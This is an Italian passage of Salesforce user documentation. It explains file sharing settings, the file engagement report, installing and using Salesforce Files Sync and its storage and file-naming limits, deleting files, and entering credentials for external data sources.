#### <span id="page-3048-0"></span>VEDERE ANCHE:

[Visualizzazione della pagina dei dettagli di un file](#page-3046-0)

#### Visualizzazione della posizione di condivisione di un file

Scoprire quali utenti possono visualizzare un file e di quale livello di accesso dispongono. Dalla pagina dei dettagli del file è possibile accedere a un elenco completo di tutte le persone o degli oggetti con cui il file è condiviso.

L'elenco **Condiviso con** nella pagina dei dettagli di un file mostra le persone con cui è condiviso il file e il loro livello di accesso.

In Salesforce Classic, fare clic su **Mostra tutto** per aprire le impostazioni di condivisione, da cui è possibile:

- **•** Visualizzare le persone con cui viene condiviso il file e la loro [autorizzazione:](#page-3039-0) titolare, collaboratore, visualizzatore oppure nessun accesso.
- **•** Fare clic su **Persone** nella finestra di dialogo Impostazioni di condivisione per [condividere il](#page-3043-0) [file con persone specifiche.](#page-3043-0)
- **•** Fare clic su **Gruppi** nella finestra di dialogo Impostazioni di condivisione per [condividere il file](#page-3041-0) [con gruppi specifici](#page-3041-0).
- **•** Fare clic su **Libreria** per condividere il file con una libreria.
- **•** Fare clic su **Tutti gli utenti con un link** nella finestra di dialogo Impostazioni di condivisione per [creare e condividere un link al file.](#page-3105-0)
- **•** Fare clic su **Rendi privato** per rimuovere il file e il link al file, se applicabile, da ogni posizione in cui è stato condiviso. In alternativa, fare clic su **Limita l'accesso**, se il file è stato creato in una libreria di Salesforce CRM Content, per rimuovere il file da ogni posizione in cui è condiviso, ad eccezione della libreria. Solo i titolari e gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono [rendere privato un file \(](#page-3041-1)17) o limitare l'accesso.
- Nella finestra di dialogo Impostazioni di condivisione, fare clic su x accanto al nome di una persona o di un gruppo per interrompere la condivisione del file con loro.

VEDERE ANCHE:

[Rendere privato un file](#page-3041-1) [Impostazioni di condivisione dei file e autorizzazioni](#page-3038-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### <span id="page-3049-0"></span>Rapporto Partecipazione file e contenuto

Consente di visualizzare quante volte il file è stato scaricato e condiviso e quanti "Mi piace" e commenti ha ricevuto.

Dalla pagina dei dettagli del file, fare clic su **Mostra rapporto file** per eseguire e visualizzare il rapporto Partecipazione file e contenuto, che include i campi elencati di seguito.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per eseguire e visualizzare un rapporto file

**•** "Esegui rapporti"

Esempio: I numeri nel rapporto Partecipazione file e contenuto sono cumulativi per tutte le versioni di un file. Ad esempio, se vi sono 2 versioni del file e la versione 1 è stata scaricata 4 volte mentre la versione 2 è stata scaricata 5 volte, Download totali segnala 9 download.

VEDERE ANCHE: [Applicazione di filtri ai dati dei rapporti](#page-3656-0) [Esportazione di un rapporto](#page-3748-0)

### Sincronizza file

#### Suggerimenti introduttivi su Salesforce Files Sync

Salesforce Files Sync semplifica come mai prima d'ora la gestione, la sincronizzazione e la condivisione dei file.

Iniziare a utilizzare Salesforce Files Sync non presenta praticamente nessuna difficoltà. È sufficiente salvare i file nella cartella Salesforce Files Sync sul desktop e Salesforce Files Sync fa il resto.

#### **Accesso ai file sincronizzati ovunque**

Salvare un file in Salesforce Files Sync significa che il file è automaticamente disponibile ovunque è necessario. Per trovarlo, basta cercarlo nel filtro Sincronizzato della scheda File sia in Chatter che in Salesforce1.

#### **Condivisione dei file direttamente dalla cartella Salesforce Files Sync sul desktop**

Fare clic con il tasto destro su un file per condividerlo con persone e gruppi in Chatter, oppure utilizzare un link per condividere il file con chiunque.

#### **Avere sempre a disposizione la versione più recente di ogni file**

Ogni volta che l'utente o uno dei suoi collaboratori modifica un file salvato nella cartella Salesforce Files Sync sul desktop, il file viene immediatamente aggiornato per tutti. Salesforce Files Sync supporta il controllo versioni tramite Chatter per consentire l'accesso anche a versioni precedenti del file, se necessario.

#### Requisiti di sistema per Salesforce Files Sync

Salesforce Files Sync offre le prestazioni migliori se utilizzato su sistemi che rispettano i requisiti di sistema minimi consigliati.

Per utilizzare Salesforce Files Sync, si consiglia:



#### Installazione di Salesforce Files Sync

Installare il client Salesforce Files Sync sul desktop per sincronizzare i file tra il computer, Salesforce e Salesforce1 sui dispositivi mobili.

**1.** Dalle impostazioni personali, immettere *Files Sync* nella casella Ricerca veloce, quindi selezionare **Salesforce Files Sync**. Se vengono restituiti più risultati, selezionare quello in Impostazione personale.

#### **2.** Fare clic su **Scarica**.

- **3.** Seguire le istruzioni di installazione del sistema operativo.
- **4.** Accedere con le proprie credenziali Salesforce.

Completata l'installazione di Salesforce Files Sync, si riceverà automaticamente una notifica ogni volta che è disponibile un aggiornamento.

Nota: il client Salesforce Files Sync deve essere eseguito su un'unità locale. I percorsi esterni, come le unità di rete o i dispositivi montati, non sono supportati.

#### Requisiti di sistema per Salesforce Files Sync

Salesforce Files Sync offre le prestazioni migliori se utilizzato su sistemi che rispettano i requisiti di sistema minimi consigliati.

Per utilizzare Salesforce Files Sync, si consiglia:



#### Connessione di Salesforce Files Sync ad altre organizzazioni Salesforce

È possibile configurare Salesforce Files Sync in modo che si connetta ad altre organizzazioni Salesforce.

Dopo la disconnessione di Salesforce Files Sync da un'organizzazione Salesforce, in una cartella denominata "Salesforce Files\_Old" viene eseguito il backup dei file sincronizzati. In Windows, la cartella di backup si trova in C:\Utenti\*Nome utente*\Salesforce Files\_Old dove *Nome utente* è il nome utente di Windows. Sul Mac, la cartella di backup si trova in /Utenti/*Nome utente*/Salesforce Files\_Old dove *Nome utente* è il nome utente Mac. I file sincronizzati sono sempre accessibili online nell'organizzazione Salesforce con cui sono sincronizzati.

Avvertenza: Prima di connettere Salesforce Files Sync a una nuova organizzazione Salesforce, chiudere tutti i file e le cartelle salvati nella cartella Salesforce Files Sync. Eventuali cartelle e file aperti quando si effettua la disconnessione di Salesforce Files Sync da un'organizzazione Salesforce non vengono inseriti nel backup e si sincronizzano automaticamente con la successiva organizzazione Salesforce a cui l'utente connette Salesforce Files Sync.

Per sincronizzare i file con una diversa organizzazione Salesforce, impostare una nuova connessione per Salesforce Files Sync.

- 1. Nella barra di sistema o nella barra dei menu, fare clic con il pulsante destro del mouse su **Balesforce Files Sync**.
- **2.** Fare clic su **Preferenze**.
- **3.** Se necessario, fare clic su **Esci** per disconnettersi dall'organizzazione Salesforce corrente.
- **4.** In Nuova connessione, digitare un Nome per la nuova connessione.
- 5. Immettere l'URL di accesso https:// per l'organizzazione Salesforce.
- **6.** Fare clic su **Accedi**.
- **7.** Inserire le credenziali di accesso e fare clic su **Accedi**.
- **8.** Fare clic su **Consenti** per abilitare Salesforce Files Sync.

<span id="page-3051-0"></span>Dopo la connessione alla nuova organizzazione, eventuali file aggiunti alla cartella Salesforce Files Sync verranno sincronizzati con quella organizzazione. Se sono già stati sincronizzati file con l'organizzazione a cui ci si sta connettendo, i file sincronizzati vengono automaticamente scaricati nella cartella Salesforce Files Sync sul desktop.

#### Sincronizzazione di file e cartelle

Sincronizzare file e cartelle salvandoli nella cartella Salesforce Files Sync sul computer o facendo

clic su **Sincronizza** mentre si visualizza un file in un post del feed, in un commento, in un elenco di file o nella pagina dei dettagli del file.

Per poter sincronizzare i file, è necessario installare Salesforce Files Sync sul desktop.

### AUTORIZZAZIONI UTENTE

Per sincronizzare i file: **•** "Sincronizza file"

I file sincronizzati sono privati per impostazione predefinita. Ciò significa che se un utente salva un file nella cartella Salesforce Files Sync sul desktop, solo quell'utente potrà accedere a quel file in Salesforce online. È possibile collaborare con gli altri utenti condividendo i file sincronizzati.

L'ultima versione dei file sincronizzati è sempre disponibile nella cartella Salesforce Files Sync sul desktop, online in Salesforce e in Salesforce1 sui dispositivi mobili. Proprio come accade con gli altri file in Salesforce, è possibile accedere alle versioni precedenti dei file sincronizzati in Chatter.

Per sincronizzare i file:

**1.** Dal client Salesforce Files Sync, salvare i propri file nella cartella Salesforce Files Sync oppure trascinare e rilasciare i file che si desidera sincronizzare nella cartella Salesforce Files Sync.

In Windows, la cartella Salesforce Files Sync si trova in C:\Utenti\*Nome utente*\Salesforce Files, dove *Nome utente* è il nome utente di Windows. Nel Mac, la cartella Salesforce Files Sync si trova in /Utenti/*Nome utente*/Salesforce Files, dove *Nome utente* è il nome utente Mac.

Dalla scheda **File**, da un post nel feed o da qualsiasi punto del sito Salesforce completo in cui viene pubblicato o elencato un file, fare clic su **Sincronizza**.

**2.** I file si sincronizzano.

Dopo la sincronizzazione dei file, è possibile accedere ai file in Salesforce online e in Salesforce1 sui dispositivi mobili. Se si elimina un file dalla cartella Salesforce Files Sync, è comunque possibile accedere a quel file online tramite il filtro Di mia proprietà nella scheda File di Chatter.

#### Accesso ai file sincronizzati sul computer, online e sui dispositivi mobili

Accedere ai file sincronizzati nella cartella Salesforce Files Sync sul desktop, in Salesforce online e in Salesforce1 sui dispositivi mobili.

Ricerca dei file sincronizzati sul desktop

Sul desktop, i file sincronizzati si trovano nella cartella Salesforce Files Sync. In Windows, la cartella Salesforce Files Sync si trova in C:\Utenti\*Nome utente*\Salesforce Files, dove *Nome utente* è il nome utente di Windows. Nel Mac, la cartella Salesforce Files Sync si trova in /Utenti/*Nome utente*/Salesforce Files, dove *Nome utente* è il nome utente Mac.

Per aprire la cartella Salesforce Files Sync dalla barra di sistema o dei menu, fare clic con il pulsante destro del mouse su **Salesforce Files** > **Apri cartella Salesforce Files Sync**.

Avvertenza: Lo spostamento della cartella Salesforce Files Sync dal suo percorso di directory predefinito impedisce la sincronizzazione dei file. Per assicurarsi che i file siano sempre sincronizzati, non spostare la cartella Salesforce Files Sync.

#### Ricerca dei file sincronizzati online

Online, i file sincronizzati sono disponibili nella scheda File in Chatter.

Dalla scheda File, fare clic su **Sincronizzato** per visualizzare i file e le cartelle sincronizzati. I file sincronizzati più di recente vengono elencati per primi.

Ricerca dei file sincronizzati sul dispositivo mobile

Sul proprio dispositivo mobile, i file sincronizzati sono accessibili in Salesforce1.

Dalla pagina File, toccare **e** e selezionare **Sincronizzato** per vedere un elenco dei file sincronizzati.

### <span id="page-3053-0"></span>Utilizzo di cartelle e file sincronizzati

Le cartelle e i file sincronizzati sono esattamente come qualsiasi altro file di Salesforce, ma con alcune funzionalità aggiuntive.

I file sincronizzati sono privati per impostazione predefinita. Ciò significa che se un utente salva un file in Salesforce Files Sync sul desktop, solo quell'utente potrà accedere a quel file in Salesforce online. È possibile collaborare con gli altri utenti condividendo i file sincronizzati.

L'ultima versione dei file sincronizzati è sempre disponibile nella cartella Salesforce Files Sync sul desktop, online in Salesforce e in Salesforce1 sui dispositivi mobili. Proprio come accade con gli altri file in Salesforce, è possibile accedere alle versioni precedenti dei file sincronizzati in Chatter.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

#### Condivisione dei file sincronizzati

I file sincronizzati possono essere condivisi direttamente dalla cartella Salesforce Files Sync sul desktop.

I file sincronizzati possono essere condivisi con persone e gruppi Chatter nella propria organizzazione oppure con persone esterne all'organizzazione tramite un link generato. I file sincronizzati sono privati per impostazione predefinita, ma per condividerli è possibile assegnare privilegi di sola visualizzazione o di collaboratore.

Se si condivide un file con una persona o un gruppo con diritti Collaboratore, quando i collaboratori scaricano, modificano e caricano una nuova versione del file, la versione più recente viene automaticamente sincronizzata. Quando si modifica e si sincronizza una nuova versione del file, anche le persone e i gruppi con cui è stato condiviso ricevono automaticamente la versione più recente.

Per condividere un file direttamente dalla cartella Salesforce Files Sync:

- **1.** Sul desktop, nella cartella Salesforce Files Sync, fare clic con il pulsante destro del mouse sul file da condividere.
- **2.** Scegliere una delle opzioni di menu sotto **Salesforce Files Sync**: è possibile condividere con le persone della propria organizzazione, con i gruppi Chatter o con le persone esterne all'organizzazione tramite link.
- **3.** Quando richiesto, immettere i nomi delle persone o dei gruppi nella propria organizzazione, assegnare un'autorizzazione Visualizzatore o Collaboratore e immettere un messaggio (facoltativo) per condividere il file. Se si sta condividendo il file tramite link, copiare il link.
- **4.** Fare clic su **Condividi**. Viene inviato un avviso tramite email a tutte le persone con cui è stato condiviso il file.

#### Gestione delle versioni dei file sincronizzati

Esattamente come con tutti i file Chatter, è possibile utilizzare le versioni precedenti di un file sincronizzato, se necessario.

Dopo aver sincronizzato un file per la prima volta, il file appare come Versione 1 nell'elenco dei file. Se si apportano modifiche al file sul proprio computer o dispositivo mobile, verrà automaticamente creata una nuova versione ogni volta che si salva il file. Per visualizzare le versioni precedenti, visitare la pagina dei dettagli del file in Chatter.

Chiunque stia seguendo il file sincronizzato riceverà una notifica nel proprio feed Chatter quando vengono create nuove versioni. I collaboratori sui file possono caricare nuove versioni dei file sincronizzati.



Avvertenza: Se un file sincronizzato è aperto sul proprio desktop quando un collaboratore carica una nuova versione di quel file, non si riceverà la nuova versione finché non si chiude il file senza salvare. Se si salva il file aperto, la propria versione sovrascriverà quella con le modifiche del collaboratore.

### Limiti di Salesforce Files Sync

Esistono alcuni limiti di sincronizzazione dei file da tenere presenti quando si utilizza Salesforce Files Sync.



Salesforce Files Sync continua a sincronizzare i file esistenti ma non sincronizzerà i nuovi file se:

- **•** La cartella Salesforce Files Sync supera i 10 GB di file.
- **•** L'organizzazione raggiunge il limite di memoria file condivisa.
- **•** La cartella Salesforce Files Sync contiene più di 10.000 file o 500 cartelle.
- **•** Le dimensioni del nuovo file superano il limite consentito per le dimensioni di un file singolo.

Salesforce Files Sync interrompe la sincronizzazione dei file se:

<span id="page-3054-0"></span>**•** Si sposta la cartella Salesforce Files Sync dal suo percorso di directory predefinito. In Windows, il percorso di directory predefinito è C:\Utenti\*Nome utente*\Salesforce Files, dove *Nome utente* è il nome utente di Windows. Nel Mac, il percorso di directory predefinito è /Utenti/*Nome utente*/Salesforce Files, dove *Nome utente* è il nome utente Mac. Salesforce Files Sync riprende la sincronizzazione dopo che la cartella Salesforce Files Sync viene riportata nel percorso di directory predefinito.

### Limiti di memoria di Salesforce Files Sync

Due limiti di memoria incidono su Salesforce Files Sync: memoria condivisa a livello dell'organizzazione e memoria singola.

Memoria condivisa a livello dell'organizzazione

La memoria file condivisa della propria organizzazione viene calcolata moltiplicando l'allocazione di memoria file per singolo utente per il numero di utenti dell'organizzazione e aggiungendo un'allocazione per organizzazione. Ad esempio, un'organizzazione Enterprise Edition con 600 utenti riceve 1211 GB di memoria file, o 2 GB per utente moltiplicato per 600 utenti, più altri 11 GB. Un'organizzazione Professional Edition con 600 utenti riceve 370 GB di memoria file, o 612 MB per utente moltiplicato per 600 utenti, più altri 11 GB.

Se la propria organizzazione sta utilizzando tutta la memoria condivisa allocata, Salesforce Files Sync continuerà a sincronizzare i file esistenti ma non sincronizzerà i file nuovi, a meno che non si rimuovano dei file esistenti o non si acquisti ulteriore memoria da Salesforce.



Nota: Se l'organizzazione utilizza le licenze utente personalizzate, contattare l'amministratore per capire se queste licenze offrono memoria aggiuntiva.

#### Memoria singola

Salesforce Files Sync sincronizza fino a 10 GB di file tra la cartella Salesforce Files Sync sul desktop, Salesforce sul Web e i dispositivi mobili con Salesforce1. Salesforce Files Sync continuerà a sincronizzare i file esistenti, ma non sincronizzerà i nuovi file se si aggiungono più di 10 GB di file alla cartella Salesforce Files Sync. Se si raggiunge il limite di memoria singola di 10 GB, sarà necessario rimuovere alcuni dei file esistenti per sincronizzare i nuovi.

### Nomi ed estensioni di file che impediscono la sincronizzazione

Alcune caratteristiche dei file possono impedire la sincronizzazione tra i dispositivi in uso e il Web.

- **•** File a zero byte
- **•** File senza estensione
- **•** File i cui nomi iniziano con:
	- **–** AUX.
	- **–** CLOCK\$.
	- **–** COM1.
	- **–** COM2.
	- **–** COM3.
	- **–** COM4.
- **–** COM5.
- **–** COM6.
- **–** COM7.
- **–** COM8.
- **–** COM9.
- **–** CON.
- **–** LPT1.
- **–** LPT2.
- **–** LPT3.
- **–** LPT4.
- **–** LPT5.
- **–** LPT6.
- **–** LPT7.
- **–** LPT8.
- **–** LPT9.
- **–** NUL.
- **–** PRN.
- **–** ~
- **–** .
- **•** File con i seguenti nomi:
	- **–** desktop.ini
	- **–** thumbs.db
	- **–** .DSStor
- **•** File con le seguenti estensioni:
	- **–** .tmp
	- **–** .conflicted
	- **–** .part
	- **–** .partial
	- **–** .download
	- **–** .crdownload
	- **–** estensioni che iniziano con .sb-
- **•** I diversi sistemi operativi hanno restrizioni diverse rispetto ai nomi di file. Salesforce Files Sync sincronizza i file i cui nomi sono consentiti dal sistema operativo. Ciò significa che se è possibile assegnare un nome a un file sul desktop, sarà anche possibile sincronizzarlo con Salesforce Files Sync. Se si sincronizza un file da Mac® OS X®, verrà sincronizzato sul Web, ma se il nome del file non è consentito da Microsoft Windows® , il file non verrà scaricato sul desktop di Windows.

Per assicurarsi che tutti i file vengano sincronizzati tra tutti i computer in uso, evitare di utilizzare i seguenti caratteri nei nomi di file:

- **–** \ (barra rovesciata)
- **–** : (due punti)
- **–** \* (asterisco)
- **–** ? (punto interrogativo)
- **–** ' (apostrofo)
- **–** < (minore di)
- **–** > (maggiore di)
- **–** / (barra)
- **–** | (pipe)
- **–**  $TM$  (simbolo marchio)
- **–** ∞ (infinito)
- **–** § (sezione)
- **–** (punto elenco)
- **–** ≠ (diverso da)
- **–** ` (accento grave)
- **–** " (virgolette)
- **–** ... (punti di sospensione)
- **–** ≥ (maggiore o uguale a)
- **–** ≤ (minore o uguale a)
- **–** & (e commerciale)
- **•** File con nomi più lunghi di 254 caratteri

### Limitazioni relative ai nomi delle cartelle sincronizzate

Alcune cartelle non vengono sincronizzate da Salesforce Files Sync a causa di limitazioni relative ai nomi delle cartelle.

I diversi sistemi operativi hanno restrizioni diverse rispetto ai nomi delle cartelle. Salesforce Files Sync sincronizza le cartelle i cui nomi sono consentiti dal sistema operativo. Ciò significa che se è possibile assegnare un nome a una cartella sul desktop, sarà anche possibile sincronizzarla con Salesforce Files Sync. Se si sincronizza una cartella da Mac®OS X®, verrà sincronizzata sul Web, ma se il nome della cartella non è consentito da Microsoft Windows® , la cartella non verrà scaricata sul desktop di Windows.

Per assicurarsi che tutti i file vengano sincronizzati tra tutti i computer in uso, evitare di utilizzare nomi di cartelle che:

- **•** Contengono questi caratteri:
	- **–** / (barra)
	- **–** \ (barra rovesciata)
	- **–** : (due punti)
	- **–** \* (asterisco)
	- **–** ? (punto interrogativo)
	- **–** " (virgolette)
	- **–** < (minore di)
	- **–** > (maggiore di)
	- **–** | (pipe)
- **•** Superano i 255 caratteri
- **•** Sono identici a un altro nome di cartella nella stessa directory

### <span id="page-3058-0"></span>Eliminazione di un file dalla pagina dei dettagli del file

Fare clic su **Elimina** nella [pagina dei dettagli di un file](#page-3046-0) per eliminare il file e rimuoverlo da tutti gli ambiti in cui è stato condiviso. Se il file è stato condiviso mediante link, chiunque disponga del link non potrà più accedere al file. Per ripristinare il file eliminato, fare clic sul link **Cestino** nella **Pagina iniziale**. Selezionare il file e fare clic su **Annulla Elimina**. Il file viene ripristinato assieme a tutte le condivisioni ad esso associate.



Nota: I file possono essere eliminati soltanto dai titolari o dagli utenti che dispongono dell'autorizzazione "Modifica tutti i dati". Per informazioni sugli utenti che possono eseguire determinate azioni su un file, vedere [Impostazioni di condivisione dei file e autorizzazioni](#page-3038-0).

#### VEDERE ANCHE:

[Rimozione ed eliminazione di file e link da un feed Chatter](#page-2949-0)

## File esterni

### Indicazione delle credenziali per le fonti di dati esterne

Se l'amministratore ha configurato una fonte di dati come SharePoint per l'utilizzo di un'autenticazione per utente, fornire le proprie credenziali in Salesforce.

- Suggerimento: Quando si accede per la prima volta a un sistema esterno in Salesforce, viene richiesto di immettere le proprie credenziali. Fare clic sul link fornito per completare automaticamente la maggior parte di queste operazioni.
- **1.** Dalle impostazioni personali, immettere *Autenticazione* nella casella Ricerca veloce, quindi selezionare Impostazioni di autenticazione per i sistemi esterni.
- **2.** Fare clic su **Nuovo**.
- **3.** Dal menu Tipo di oggetto controllante, selezionare "Fonte di dati esterna".
- **4.** Dal menu Fonte di dati esterna, selezionare una fonte di dati creata dall'amministratore.
